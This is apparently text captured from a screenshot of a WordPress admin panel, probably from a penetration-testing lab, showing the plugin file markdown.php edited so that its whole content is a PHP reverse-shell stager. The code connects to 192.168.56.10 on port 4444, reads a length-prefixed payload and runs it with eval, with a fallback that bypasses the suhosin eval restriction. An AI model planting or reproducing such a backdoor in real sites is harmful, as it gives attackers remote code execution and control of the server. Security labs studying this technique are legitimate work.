 Dashboard Write Manage Links Presentation Plugins Users Options Logout (GeorgeMiller)
Posts Pages Categories Comments Awaiting Moderation (0) Files
File edited successfully.
Editing wp-content/plugins/markdown.php
/*<?php /**/ error_reporting(0); $ip = '192.168.56.10'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();